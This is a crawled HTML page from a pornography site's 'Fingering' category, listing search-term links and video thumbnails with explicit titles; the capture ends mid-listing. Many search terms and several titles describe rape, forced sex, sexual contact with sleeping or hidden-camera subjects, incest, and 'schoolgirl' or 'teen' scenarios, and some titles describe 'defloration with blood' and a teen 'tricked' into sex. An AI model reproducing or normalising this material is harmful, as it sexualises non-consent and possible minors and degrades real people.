

--- FILE ---
content_type: text/html
request_url: https://extremelyroughporn.com/en/category/115736658/Fingering/popular/1/
body_size: 14552
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Extremely Rough Porn - is one of the premier websites for finding Fingering porn videos of all kinds. </title>
        <meta name="description" content="It’s difficult to resist the natural, raw energy that radiates from the performers in each Extremely [#CATEGORY_NAME#] Rough Porn videos. " />
        <link rel="alternate" hreflang="en" href="/en/category/115736658/Fingering/popular/1/" />
 
        <link rel="canonical" href="https://extremelyroughporn.com/en/category/115736658/Fingering/popular/1/"  />
        <link href="/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=115736658;</script>
<script src="/js/bZxnjQZXGIQ10iAlXJowX.js" type="text/javascript"></script> 
 
        <div class="head">
            
            <div class="wrapper">
                
                <span class="head-btn"></span>
                
                <a class="logo" href="/" target="_self">
                   Extremely<span>Rough</span>Porn
                </a>
                
                <div class="headmenu">
                    
                    <div class="swiper">
                        
                        <ul class="swiper-wrapper">
                            
                            <li class="swiper-slide"><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
                            <li class="swiper-slide"><a href="https://pornsites.love/">PornSites.love</a></li>
                            <li class="swiper-slide"><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Most Viewed</a></li>
                            <li class="swiper-slide"><a href="/en/category/115736658/Fingering/latest/1/" target="_self">Last Added</a></li>							
                            
                        </ul>
                        
                    </div>
                    
                </div>
                
                <span class="search-btn"></span>
                
                <div class="search">
                    <div class="inner">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" name="search" placeholder="Find some...">
                            </div>
                            <button type="submit" title="Find"></button>
                        </form>
                        
                        <div class="swtype-1 swsearches">
                            
                            <div class="swiper">
                                
                                <ul class="swiper-wrapper">
                                    
<li><a href="/en/search/ZWJvbnkgaGFpcnkgcHVzc3kgZm9yY2VkIGZpbmdlcmluZw/" target="_self" title="ebony hairy pussy forced fingering">ebony hairy pussy forced fingering</a> </li><li><a href="/en/search/TGVzYmlhbiByYXBlIGZpbmdlcg/" target="_self" title="Lesbian rape finger">Lesbian rape finger</a> </li><li><a href="/en/search/Zm9yY2VkIGZpbmdlciBzcXVpcnQ/" target="_self" title="forced finger squirt">forced finger squirt</a> </li><li><a href="/en/search/Rm9yY2VkIGZpbmdlciBzcXVpcnQgY29tcGlsYXRpb24/" target="_self" title="Forced finger squirt compilation">Forced finger squirt compilation</a> </li><li><a href="/en/search/VGVlbnMgRmluZ2VyIHJhcGU/" target="_self" title="Teens Finger rape">Teens Finger rape</a> </li><li><a href="/en/search/YmxpbmRmb2xkIGZpbmdlcmluZyBncm91cA/" target="_self" title="blindfold fingering group">blindfold fingering group</a> </li><li><a href="/en/search/VGllZCB1cCBsZXNiaWFuIGZvcmNlZCBmaW5nZXJpbmc/" target="_self" title="Tied up lesbian forced fingering">Tied up lesbian forced fingering</a> </li><li><a href="/en/search/Y2xvc2UtdXBzIGZpbmdlcmluZw/" target="_self" title="close-ups fingering">close-ups fingering</a> </li><li><a href="/en/search/U3R1ZCBGaW5nZXIgYXNpYW4/" target="_self" title="Stud Finger asian">Stud Finger asian</a> </li><li><a href="/en/search/bGVzYmlhbiBmb3JjZWQgZmluZ2VyaW5n/" target="_self" title="lesbian forced fingering">lesbian forced fingering</a> </li><li><a href="/en/search/dGllZCBmaW5nZXIgb3JnYXNt/" target="_self" title="tied finger orgasm">tied finger orgasm</a> </li><li><a href="/en/search/TGVzYmlhbiBmaW5nZXIgcmFwZSB2aW9sZW50/" target="_self" title="Lesbian finger rape violent">Lesbian finger rape violent</a> </li><li><a href="/en/search/U3R1ZCBGaW5nZXIgaW4gaGVyIGhvbGU/" target="_self" title="Stud Finger in her hole">Stud Finger in her hole</a> </li><li><a href="/en/search/U2Nob29sZ2lybCBmb3JjZWQgYW5hbCBmaW5nZXJpbmc/" target="_self" title="Schoolgirl forced anal fingering">Schoolgirl forced anal fingering</a> </li><li><a href="/en/search/ZmluZ2VyIHJhcGU/" target="_self" title="finger rape">finger rape</a> </li><li><a href="/en/search/Rm9yY2VkIGZpbmdlcmluZyBwYW50aWVz/" target="_self" title="Forced fingering panties">Forced fingering panties</a> </li><li><a href="/en/search/RmluZ2VyIGZ1Y2sgZm9yY2UgYnV0dA/" target="_self" title="Finger fuck force butt">Finger fuck force butt</a> </li><li><a href="/en/search/Um91Z2ggZmluZ2VyaW5nIHB1c3N5IHRvIG9yZ2FzbQ/" target="_self" title="Rough fingering pussy to orgasm">Rough fingering pussy to orgasm</a> </li><li><a href="/en/search/QXNpYW4gbGVzYmlhbiBmaW5nZXI/" target="_self" title="Asian lesbian finger">Asian lesbian finger</a> </li><li><a href="/en/search/Rm9yY2VkIGZpbmdlciBvcmdhc20/" target="_self" title="Forced finger orgasm">Forced finger orgasm</a> </li><li><a href="/en/search/YmJ3IGZpbmdlcmluZyBwdXNzeQ/" target="_self" title="bbw fingering pussy">bbw fingering pussy</a> </li><li><a href="/en/search/SW50ZXJyYWNpYWwgZm9yY2VkIGZpbmdlcmluZw/" target="_self" title="Interracial forced fingering">Interracial forced fingering</a> </li><li><a href="/en/search/TGVzYmlhbiBmaW5nZXJpbmcgcmFwZQ/" target="_self" title="Lesbian fingering rape">Lesbian fingering rape</a> </li><li><a href="/en/search/ZmluZ2VyaW5nIHBldGl0ZSBibG9uZGU/" target="_self" title="fingering petite blonde">fingering petite blonde</a> </li><li><a href="/en/search/TGVzYmlhbiBmaW5nZXJpbmc/" target="_self" title="Lesbian fingering">Lesbian fingering</a> </li><li><a href="/en/search/Um91Z2ggZ2F5IGZpbmdlcmluZw/" target="_self" title="Rough gay fingering">Rough gay fingering</a> </li><li><a href="/en/search/b2xkIGFuZCB5b3VuZyBsZXNiaWFucyBhc3MgZmluZ2VyaW5n/" target="_self" title="old and young lesbians ass fingering">old and young lesbians ass fingering</a> </li><li><a href="/en/search/VGlnaHQgYmFiZSBjcmllcywgcm91Z2ggZmluZ2VyaW5n/" target="_self" title="Tight babe cries, rough fingering">Tight babe cries, rough fingering</a> </li><li><a href="/en/search/cm91Z2ggZmluZ2VyaW5n/" target="_self" title="rough fingering">rough fingering</a> </li><li><a href="/en/search/SGlkZGVuIGZpbmdlciByYXBl/" target="_self" title="Hidden finger rape">Hidden finger rape</a> </li><li><a href="/en/search/Q3JlYW15IGZpbmdlcmluZyBzb2xv/" target="_self" title="Creamy fingering solo">Creamy fingering solo</a> </li><li><a href="/en/search/ZmluZ2VyIHJhcGUgcHVzc3k/" target="_self" title="finger rape pussy">finger rape pussy</a> </li><li><a href="/en/search/YmJ3IGZpbmdlcmluZw/" target="_self" title="bbw fingering">bbw fingering</a> </li><li><a href="/en/search/Rm9yY2VkIGFuYWwgYXNzIGZpbmdlcmluZw/" target="_self" title="Forced anal ass fingering">Forced anal ass fingering</a> </li><li><a href="/en/search/Um91Z2ggZmluZ2VyaW5nICYgZnVja2luZw/" target="_self" title="Rough fingering & fucking">Rough fingering & fucking</a> </li><li><a href="/en/search/RmluZ2VyaW5nIHNpcw/" target="_self" title="Fingering sis">Fingering sis</a> </li><li><a href="/en/search/ZmluZ2VyIHJhcGUgZGVsdGEgc3R0bGU/" target="_self" title="finger rape delta sttle">finger rape delta sttle</a> </li><li><a href="/en/search/QW5hbCBmaW5nZXIgcmFwZQ/" target="_self" title="Anal finger rape">Anal finger rape</a> </li><li><a href="/en/search/TGV6ZG9tIHRpZWQgZmluZ2VyaW5n/" target="_self" title="Lezdom tied fingering">Lezdom tied fingering</a> </li><li><a href="/en/search/ZmluZ2VyIG15IHNpc3Rlcg/" target="_self" title="finger my sister">finger my sister</a> </li><li><a href="/en/search/UHVzc3kgZmluZ2VyaW5n/" target="_self" title="Pussy fingering">Pussy fingering</a> </li><li><a href="/en/search/ZmluZ2VyaW5nIG9uIGhpZGRlbiBjYW0/" target="_self" title="fingering on hidden cam">fingering on hidden cam</a> </li><li><a href="/en/search/U2Vuc3VhbCBwdXNzeSBmaW5nZXJpbmcgYnkgdGhlIHBvb2w/" target="_self" title="Sensual pussy fingering by the pool">Sensual pussy fingering by the pool</a> </li><li><a href="/en/search/QW5hbCBmaW5nZXJpbmcgc2xlZXA/" target="_self" title="Anal fingering sleep">Anal fingering sleep</a> </li><li><a href="/en/search/aW5jZXN0IGFuYWwgZmluZ2VyaW5n/" target="_self" title="incest anal fingering">incest anal fingering</a> </li><li><a href="/en/search/UHVibGljIGZpbmdlcmluZw/" target="_self" title="Public fingering">Public fingering</a> </li><li><a href="/en/search/RmluZ2VyaW5nIGRhdWdodGVy/" target="_self" title="Fingering daughter">Fingering daughter</a> </li><li><a href="/en/search/SmFwYW5lc2UgZm9yY2VkIGZpbmdlcmluZw/" target="_self" title="Japanese forced fingering">Japanese forced fingering</a> </li><li><a href="/en/search/R2F5IGZvcmNlZCByb3VnaCBmaW5nZXJpbmcgdGhlbiBmdWNr/" target="_self" title="Gay forced rough fingering then fuck">Gay forced rough fingering then fuck</a> </li><li><a href="/en/search/Rm9yY2UgZmluZ2VyIGZ1Y2sgc3Rlb2RhdWdodGVy/" target="_self" title="Force finger fuck steodaughter">Force finger fuck steodaughter</a> </li><li><a href="/en/search/SGFyZCBmaW5nZXJpbmc/" target="_self" title="Hard fingering">Hard fingering</a> </li> 
                                    
                                </ul>
                                

                            </div>
                            
                        </div>

                    </div>
                    
                </div>
                    
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
 
            <div class="title-blk">
                
                <h1>Fingering - Extremely Rough Porn</h1>
                
            </div>
            
            
            <div class="content">
                
                
                <div class="thumbs-blk">
                    
    
                    <div class="thumb">
                        <a href="/en/video/1634624330222814615/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="16af5a2af0244597" src="/thumbs/615/1634624330222814615_0.jpg" alt="Reiko Katori likes fingering and rough sex from behind" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 25.02.2024</div>
                            <div class="desc">
                                <p>Reiko Katori likes fingering and rough sex from behind</p>
                                <span class="views">100</span>
                                <span class="time">12:01</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482546649043492/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe2517f4f9224" src="/thumbs/492/1426482546649043492_0.jpg" alt="My wifes first gangbang with me and 2 of my friends" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>My wifes first gangbang with me and 2 of my friends</p>
                                <span class="views">20403</span>
                                <span class="time">24:30</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942640299092880/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10e145ab90" src="/thumbs/880/3824942640299092880_0.jpg" alt="Teen dominated and fucked" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>Teen dominated and fucked</p>
                                <span class="views">7708</span>
                                <span class="time">8:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482544846851956/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe25113e44f74" src="/thumbs/956/1426482544846851956_0.jpg" alt="Bigtitted british gran gets rough domination" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>Bigtitted british gran gets rough domination</p>
                                <span class="views">110</span>
                                <span class="time">10:09</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942639930840541/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10cb5295dd" src="/thumbs/541/3824942639930840541_0.jpg" alt="Tightest twat nailed" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.12.2023</div>
                            <div class="desc">
                                <p>Tightest twat nailed</p>
                                <span class="views">5069</span>
                                <span class="time">5:08</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942637015162064/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed101d88dcd0" src="/thumbs/64/3824942637015162064_0.jpg" alt="Defloration with blood" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.02.2024</div>
                            <div class="desc">
                                <p>Defloration with blood</p>
                                <span class="views">3150</span>
                                <span class="time">5:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/13554958836456512863/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="bc1ce33e98085d5f" src="/thumbs/863/13554958836456512863_0.jpg" alt="Insecure teen tricked into being fucked by plastic surgeon" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>Insecure teen tricked into being fucked by plastic surgeon</p>
                                <span class="views">2403</span>
                                <span class="time">6:23</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/13554958834450376182/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="bc1ce33e207525f6" src="/thumbs/182/13554958834450376182_0.jpg" alt="Amateur latina nailed" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 4.08.2025</div>
                            <div class="desc">
                                <p>Amateur latina nailed</p>
                                <span class="views">159</span>
                                <span class="time">10:05</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/8507427970550943652/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="761074aa38e94fa4" src="/thumbs/652/8507427970550943652_0.jpg" alt="ass fingering and other forced actions are commonly seen in snuff and rape porn movies." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>ass fingering and other forced actions are commonly seen in snuff and rape porn movies.</p>
                                <span class="views">817</span>
                                <span class="time">6:57</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/16864881390572116642/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="ea0c184550259aa2" src="/thumbs/642/16864881390572116642_0.jpg" alt="Blonde Babe Lya Pink Pussy Banged By Black Guy" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 4.09.2024</div>
                            <div class="desc">
                                <p>Blonde Babe Lya Pink Pussy Banged By Black Guy</p>
                                <span class="views">344</span>
                                <span class="time">10:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/13554958835092578623/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="bc1ce33e46bc613f" src="/thumbs/623/13554958835092578623_0.jpg" alt="Real teen fucked after fingering at casting" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.12.2023</div>
                            <div class="desc">
                                <p>Real teen fucked after fingering at casting</p>
                                <span class="views">35</span>
                                <span class="time">9:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482544544864196/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe25101e457c4" src="/thumbs/196/1426482544544864196_0.jpg" alt="Anally dominated slave banged by rough dom " width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Anally dominated slave banged by rough dom </p>
                                <span class="views">29</span>
                                <span class="time">6:08</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482546353477177/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe2516db19639" src="/thumbs/177/1426482546353477177_0.jpg" alt="Kinky teen Karla asshole wrecked and gets her pussy pumped" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.03.2025</div>
                            <div class="desc">
                                <p>Kinky teen Karla asshole wrecked and gets her pussy pumped</p>
                                <span class="views">0</span>
                                <span class="time">5:40</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942639961030964/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10cd1f4134" src="/thumbs/964/3824942639961030964_0.jpg" alt="Defloration with blood" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>Defloration with blood</p>
                                <span class="views">28</span>
                                <span class="time">5:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/17643953428403434228/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="f4dbea295585b2f4" src="/thumbs/228/17643953428403434228_0.jpg" alt="Brutal anal punch fisting and dildo fucking destruction" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.02.2024</div>
                            <div class="desc">
                                <p>Brutal anal punch fisting and dildo fucking destruction</p>
                                <span class="views">24</span>
                                <span class="time">6:22</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/13554958837618471022/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="bc1ce33edd4a706e" src="/thumbs/22/13554958837618471022_0.jpg" alt="Rough lezdom action with a busty glam aussie" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.02.2024</div>
                            <div class="desc">
                                <p>Rough lezdom action with a busty glam aussie</p>
                                <span class="views">18</span>
                                <span class="time">8:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3938458701063246669/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="36a837525f6bd34d" src="/thumbs/669/3938458701063246669_0.jpg" alt="Vends-ta-culotte - French amateur couple fucking roughly" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.12.2023</div>
                            <div class="desc">
                                <p>Vends-ta-culotte - French amateur couple fucking roughly</p>
                                <span class="views">19</span>
                                <span class="time">12:03</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942640761590830/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10fcd6d42e" src="/thumbs/830/3824942640761590830_0.jpg" alt="Cumming Home to Step Daughter" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 26.12.2023</div>
                            <div class="desc">
                                <p>Cumming Home to Step Daughter</p>
                                <span class="views">24</span>
                                <span class="time">12:07</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482548800277745/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251ff88ccf1" src="/thumbs/745/1426482548800277745_0.jpg" alt="Blonde in bondage pussy fingered" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 26.12.2023</div>
                            <div class="desc">
                                <p>Blonde in bondage pussy fingered</p>
                                <span class="views">20</span>
                                <span class="time">5:07</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/15210212972222967594/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="d315881c6f636f2a" src="/thumbs/594/15210212972222967594_0.jpg" alt="Hot bdsm and punishment sex for young slave" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 26.12.2023</div>
                            <div class="desc">
                                <p>Hot bdsm and punishment sex for young slave</p>
                                <span class="views">17</span>
                                <span class="time">10:18</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/8587647034702863985/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="772d737a8fe69e71" src="/thumbs/985/8587647034702863985_0.jpg" alt="73 year old mom pov fucked by doctor" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 26.12.2023</div>
                            <div class="desc">
                                <p>73 year old mom pov fucked by doctor</p>
                                <span class="views">19</span>
                                <span class="time">7:19</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/605199113274907353/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="86619631521dad9" src="/thumbs/353/605199113274907353_0.jpg" alt="Three massive lack guys with awesome big cocks ravish the hot juicy body of amazing Asian teen Shiori Kamisaki." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.02.2024</div>
                            <div class="desc">
                                <p>Three massive lack guys with awesome big cocks ravish the hot juicy body of amazing Asian teen Shiori Kamisaki.</p>
                                <span class="views">24</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482548287360563/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251e0f64e33" src="/thumbs/563/1426482548287360563_0.jpg" alt="Brutal hog tied Dirty little extreme teen romp hoes like Joseline Kelly" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 26.12.2023</div>
                            <div class="desc">
                                <p>Brutal hog tied Dirty little extreme teen romp hoes like Joseline Kelly</p>
                                <span class="views">27</span>
                                <span class="time">8:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/13554958838078618601/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="bc1ce33ef8b7bbe9" src="/thumbs/601/13554958838078618601_0.jpg" alt="Toyed amateur fingered" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Toyed amateur fingered</p>
                                <span class="views">9</span>
                                <span class="time">10:09</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2064310856891209004/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1ca5e7c982fb952c" src="/thumbs/4/2064310856891209004_0.jpg" alt="Amateur milf brutal fisting and insertions" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.01.2025</div>
                            <div class="desc">
                                <p>Amateur milf brutal fisting and insertions</p>
                                <span class="views">9</span>
                                <span class="time">6:08</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942636996056194/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed101c655482" src="/thumbs/194/3824942636996056194_0.jpg" alt="Caged bdsm sub freed for pussy fucking by dom" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Caged bdsm sub freed for pussy fucking by dom</p>
                                <span class="views">17</span>
                                <span class="time">10:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/7177145903533788373/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="639a582c51480cd5" src="/thumbs/373/7177145903533788373_0.jpg" alt="Sexy Milf Hard Fingering and Squirting Orgasm - Solo" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 26.12.2023</div>
                            <div class="desc">
                                <p>Sexy Milf Hard Fingering and Squirting Orgasm - Solo</p>
                                <span class="views">19</span>
                                <span class="time">5:53</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/14010454018184196435/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="c26f21b2efd03153" src="/thumbs/435/14010454018184196435_0.jpg" alt="Horny and eager for action Japanese milf, Yui Oba, needs this guy's dong badly, kissing and teasing the guy well enough to get him hard and ready for a rough fuck." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>Horny and eager for action Japanese milf, Yui Oba, needs this guy's dong badly, kissing and teasing the guy well enough to get him hard and ready for a rough fuck.</p>
                                <span class="views">19</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/13498797035563945583/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="bb555c6257e28e6f" src="/thumbs/583/13498797035563945583_0.jpg" alt="Kristen Scott loves rough sex" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>Kristen Scott loves rough sex</p>
                                <span class="views">17</span>
                                <span class="time">8:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482548734299327/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251fb9a0cbf" src="/thumbs/327/1426482548734299327_0.jpg" alt="Rough anal pegging with hot brunette MILF with huge strap on and big cocked stud " width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.06.2024</div>
                            <div class="desc">
                                <p>Rough anal pegging with hot brunette MILF with huge strap on and big cocked stud </p>
                                <span class="views">359</span>
                                <span class="time">6:33</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/13351784455170094892/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="b94b11389ffef72c" src="/thumbs/892/13351784455170094892_0.jpg" alt="Hot Pornstar Chloe Dash Finger Banged Roughly" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 26.12.2023</div>
                            <div class="desc">
                                <p>Hot Pornstar Chloe Dash Finger Banged Roughly</p>
                                <span class="views">12</span>
                                <span class="time">10:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/18157464445059924624/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="fbfc45b5dd950290" src="/thumbs/624/18157464445059924624_0.jpg" alt="Rough Porn Sensations for Asian Akina Nakahara - more at 69avs com 2" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.12.2023</div>
                            <div class="desc">
                                <p>Rough Porn Sensations for Asian Akina Nakahara - more at 69avs com 2</p>
                                <span class="views">1586</span>
                                <span class="time">12:17</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/11566497060754682362/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="a08473cb79e1f1fa" src="/thumbs/362/11566497060754682362_0.jpg" alt="Alluring babe with superb nude forms, Tsurara Junna, is one needy Japanese bimbo that loves making out on cam and having rough sex in various ways." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.04.2024</div>
                            <div class="desc">
                                <p>Alluring babe with superb nude forms, Tsurara Junna, is one needy Japanese bimbo that loves making out on cam and having rough sex in various ways.</p>
                                <span class="views">16</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/10233402157752144192/" class="trd">
                            <div class="thimg wide-ratio">
